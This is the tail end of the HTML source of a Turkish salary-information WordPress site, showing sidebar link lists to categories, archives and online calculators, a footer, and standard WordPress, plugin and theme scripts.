</aside><aside id="block-3" class="widget inner-padding widget_block widget_categories"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5710"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://www.nekadarmaasi.com/gundem/">Gündem</a>
</li>
	<li class="cat-item cat-item-5753"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a>
</li>
</ul></aside><aside id="block-4" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Arşivler</strong></h2>
</aside><aside id="block-5" class="widget inner-padding widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.nekadarmaasi.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.nekadarmaasi.com/2021/11/'>Kasım 2021</a></li>
</ul></aside><aside id="block-6" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Son Eklenenler</strong></h2>
</aside><aside id="block-7" class="widget inner-padding widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/tarihiyerler-org-turkiye-ve-dunya-tarihine-yolculuk/">TarihiYerler.org: Türkiye ve Dünya Tarihine Yolculuk</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/denizli-guvenlik-kamerasinda-guvenliginizi-en-ust-seviyeye-tasiyoruz/">Denizli Güvenlik Kamerasında Güvenliğinizi En Üst Seviyeye Taşıyoruz</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/havuz-yapimi/">Havuz yapımı</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/izmir-bocek-ilaclama/">İzmir Böcek İlaçlama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nekadarmaasi.com/turkce-makale-yazarak-ne-kadar-para-kazanilir/">Türkçe Makale Yazarak Ne Kadar Para Kazanılır?</a></li>
</ul></aside><aside id="block-9" class="widget inner-padding widget_block">
<h2 class="wp-block-heading"><strong>Hesaplama Araçları</strong></h2>
</aside><aside id="block-11" class="widget inner-padding widget_block">
<ul class="wp-block-list">
<li><a href="https://hesapmakinesi.com.tr/19-ocak-tarihine-kac-gun-kaldi"><strong>19 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/konut-kredisi-hesaplama"><strong>Konut Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/merkez-aci-hesaplama"><strong>Merkez Açı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yagsiz-vucut-agirligi-hesaplama"><strong>Yağsız Vücut Ağırlığı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kombinasyon-hesaplama"><strong>Kombinasyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/boru-agirlik-hesaplama"><strong>Boru Ağırlık Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/vucut-kitle-endeksi-hesaplama"><strong>Vücut Kitle Endeksi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adaylik-kaldirma-sinavi-aks-puan-hesaplama"><strong>Adaylık Kaldırma Sınavı (AKS) Puan Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/17-ocak-tarihine-kac-gun-kaldi"><strong>17 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesirleri-ondalik-sayiya-cevirme"><strong>Kesirleri Ondalık Sayıya Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/elektrikli-arac-sarj-hesaplama"><strong>Elektrikli Araç Şarj Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-aralik-tarihine-kac-gun-kaldi"><strong>28 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekup-hesaplama"><strong>Metreküp Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kambiyo-vergisi-hesaplama"><strong>Kambiyo Vergisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/"><strong>Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gizlilik-politikasi"><strong>Gizlilik Politikası</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/burc-hesaplama"><strong>Burç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/miligramdan-kilograma-cevirme"><strong>Miligramdan Kilograma Çevirme</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/temettu-geliri-hesaplama"><strong>Temettü Geliri Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sutyen-bedeni-hesaplama"><strong>Sütyen Bedeni Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/online-kronometre"><strong>Online Kronometre</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bilesik-faiz-hesaplama"><strong>Bileşik Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/basit-faiz-hesaplama"><strong>Basit Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac/diger-tr"><strong>Diğer</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ideal-kilo-hesaplama"><strong>İdeal Kilo Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-ocak-tarihine-kac-gun-kaldi"><strong>7 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kesir-hesaplama"><strong>Kesir Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kdv-hesaplama"><strong>KDV Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gunluk-protein-ihtiyaci-hesaplama"><strong>Günlük Protein İhtiyacı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/blog/page/8"><strong>Blog</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/cin-takvimi-cinsiyet-hesaplama"><strong>Çin Takvimi Cinsiyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/zam-hesaplama"><strong>Zam Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/27-ocak-tarihine-kac-gun-kaldi"><strong>27 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ihtiyac-kredisi-hesaplama"><strong>İhtiyaç Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/3-ocak-tarihine-kac-gun-kaldi"><strong>3 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/28-ocak-tarihine-kac-gun-kaldi"><strong>28 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/31-aralik-tarihine-kac-gun-kaldi"><strong>31 Aralık Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/lend-likiditasyon-fiyati-hesaplama"><strong>Lend Likiditasyon Fiyatı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/5-ocak-tarihine-kac-gun-kaldi"><strong>5 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/category/arac"><strong>Araç</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/10-ocak-tarihine-kac-gun-kaldi"><strong>10 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kalori-hesaplama"><strong>Kalori Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/6-ocak-tarihine-kac-gun-kaldi-2"><strong>6 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-gunlerini-hesaplama"><strong>Haftanın Günlerini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/7-subat-tarihine-kac-gun-kaldi"><strong>7 Şubat Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/9-ocak-tarihine-kac-gun-kaldi"><strong>9 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesap-makinesi"><strong>Yüzde Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/finans-kredisi-hesaplama"><strong>Finans Kredisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/safak-hesaplama"><strong>Şafak Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/4-ocak-tarihine-kac-gun-kaldi"><strong>4 Ocak Tarihine Kaç Gün Kaldı?</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/banka-borcu-yapilandirma-hesaplama"><strong>Banka Borcu Yapılandırma Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/bazal-metabolizma-hizi-hesaplama"><strong>Bazal Metabolizma Hızı Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/borsa-komisyon-hesaplama"><strong>Borsa Komisyon Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/us-kok-ve-kesirli-us-hesap-makinesi"><strong>Üs, Kök ve Kesirli Üs Hesap Makinesi</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yas-hesaplama"><strong>Yaş Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adet-gunu-regl-tarihi-hesaplama-araci"><strong>Adet Günü (Regl Tarihi) Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/inc-hesaplama"><strong>İnç Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/desi-hesaplama"><strong>Desi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/metrekare-hesaplama"><strong>Metrekare Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/kac-gun-oldu-hesaplama-araci"><strong>Kaç Gün Oldu Hesaplama Aracı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/iki-tarih-arasindaki-gun-sayisini-hesaplama"><strong>İki Tarih Arasındaki Gün Sayısını Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/dairenin-cevresi-ve-alanini-hesaplama"><strong>Dairenin çevresi ve alanını hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/silindirin-alanini-ve-hacmini-hesaplama"><strong>Silindirin Alanını ve Hacmini Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/sayiyi-kok-disina-cikarma"><strong>Sayıyı Kök Dışına Çıkarma</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-maliyet-hesaplama"><strong>Hisse Maliyet Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-tavan-serisi-hesaplama"><strong>Hisse Tavan Serisi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/hisse-kar-zarar-hesaplama"><strong>Hisse Kar Zarar Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/arac-yakit-tuketimi-hesaplama"><strong>Araç Yakıt Tüketimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/gfr-hesaplama"><strong>GFR Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/duzeltilmis-qt-hesaplama"><strong>Düzeltilmiş QT Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/asgari-gecim-indirimi-hesaplama"><strong>Asgari Geçim İndirimi Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/haftanin-kacinci-gunu"><strong>Haftanın Kaçıncı Günü</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/adim-hesaplama"><strong>Adım Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/yuzde-hesaplama"><strong>Yüzde Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/24-ocak-tarihine-kac-gun-kaldi"><strong>24 Ocak Tarihine Kaç Gün Kaldı</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/faiz-hesaplama"><strong>Faiz Hesaplama</strong></a></li>



<li><a href="https://hesapmakinesi.com.tr/ara-donem-hesaplama"><strong>Ara Dönem Hesaplama</strong></a></li>



<li><a href="https://roadtopic.xyz/"><strong>Road Topic</strong></a></li>



<li><a href="https://isimrehberi.tr/"><strong>İsim Rehberi</strong></a></li>
</ul>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 Güncel Maaşlar 2024</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src="https://www.nekadarmaasi.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-22 17:28:11+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.nekadarmaasi.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"G\u00f6ster","visibility_hide":"Gizle","visibility_hide_by_default":"1","width":"100%"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://www.nekadarmaasi.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.4.0" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.nekadarmaasi.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
